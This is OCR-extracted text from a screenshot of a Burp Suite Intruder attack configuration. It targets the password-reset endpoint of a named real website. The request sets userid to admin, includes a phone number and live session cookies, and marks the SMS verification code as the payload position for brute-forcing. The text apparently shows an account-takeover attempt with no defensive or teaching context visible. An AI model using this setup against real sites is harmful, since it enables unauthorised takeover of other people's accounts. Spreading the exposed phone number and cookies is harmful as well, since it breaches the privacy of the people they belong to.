 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
POST /user/sendpass.asp?action=b HTTP/1.1
Host: china35.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://china35.com/user/sendpass.asp?action=a
Cookie: ASPSESSIONIDQCAABRTQ=IFJJEHCDAKAMJBEKJEGBOGME; ad_play_index=47; 53kf_62669701_keyword=;
kf_62669701_keyword_ok=1; onliner_zdfq62669701=0; pgv_pvi=4280756224; pgv_si=s9604012032;
CNZZDATA494456=cnzz_eid%3D356946658-1427603072-%26ntime%3D1427603072; invite_53kf_totalnum_1=1; china35_com_=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
userid=admin&mobile=18955126888&checkcode=§88888888§&Submit=+%CF%C2%D2%BB%B2%BD+
Add §
Clear §
Auto §
Refresh
70%
? < + > Type a search term 0 matches Clear
1 payload position Length: 837